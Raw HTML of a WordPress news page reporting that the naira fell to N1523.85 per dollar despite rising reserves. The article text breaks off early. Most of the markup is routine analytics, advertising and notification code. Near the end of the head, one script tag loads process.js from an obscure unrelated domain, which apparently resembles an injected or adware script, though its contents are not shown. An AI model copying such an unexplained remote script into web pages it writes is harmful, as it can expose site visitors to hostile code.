.navigation-small .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .logo-is-image { padding-top: 6px; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src='https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/todaysplash.com","hash_tracking":"false","v4_id":"G-FC41FRF5WN"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB7V4Q29' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7V4Q29");
gtag("config", "AW-1784678307833987");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://todaysplash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://todaysplash.com/wp-json/wp/v2/posts/40097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='https://todaysplash.com/?p=40097' />
<link rel="alternate" type="application/json+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-S043GC3NKT', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://todaysplash.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '41cdbbf6-7e7f-498f-bb21-a3156cb6ba82';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaysplash.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-165301121-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-165301121-1', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RM49W9B' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8379363441781314&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784" crossorigin="anonymous"></script><link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271683151" async> </script>
</head>

<body class="post-template-default single single-post postid-40097 single-format-standard right-sidebar post-layout-large post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-28841 aa-prefix-today-">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RM49W9B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-amp-side-bar" class="mobile-menu"><li id="menu-item-44952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-amp-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-44953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44953"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://todaysplash.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://todaysplash.com/category/news/"><span>NEWS</span></a></span><span class="delim">&raquo;</span><span class="current">Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://todaysplash.com/category/news/" class="category term-color-4" rel="category">NEWS</a>
					</span>
					</div><h1 class="is-title post-title">Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-07-08T21:21:13+00:00">July 8, 2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://wa.me/?text=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves%20https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" class="cf service s-whatsapp service-lg" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F&#038;text=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg" class="image-link media-ratio ar-bunyad-main" title="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 788px) 100vw, 788px" title="Naira Returns to Depreciation Despite Surge in Nigeria’s External Reserves" fetchpriority="high" data-srcset="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg 650w, https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1-300x208.jpg 300w, https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1-150x104.jpg 150w, https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1-450x312.jpg 450w" data-src="https://todaysplash.com/wp-content/uploads/2023/02/500-and-1000-naira-notes-1.jpg" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-40097" class="post-40097 post type-post status-publish format-standard has-post-thumbnail category-news tag-inflation tag-naira tag-todaysplash-news tag-todaysplash-com">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F&text=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F&title=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
			</a>
				
				
			<a href="https://wa.me/?text=Naira%20Returns%20to%20Depreciation%20Despite%20Surge%20in%20Nigeria%E2%80%99s%20External%20Reserves%20https%3A%2F%2Ftodaysplash.com%2Fnaira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>The naira has returned to depreciation against the dollar in the foreign exchange market despite the increase in Nigeria’s external reserves.</p>



<p>FMDQ data showed that the naira depreciated to N1523.85 against the dollar on Monday from N1509.67 traded last Friday.</p><div class="today-content_42" id="today-2118072232"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-1019x1024.jpg 1019w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-150x151.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-768x772.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-450x452.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1085"   /></div>



<p>This represents N14.18 loss against the dollar compared to the N1509.67 traded on Friday.</p>


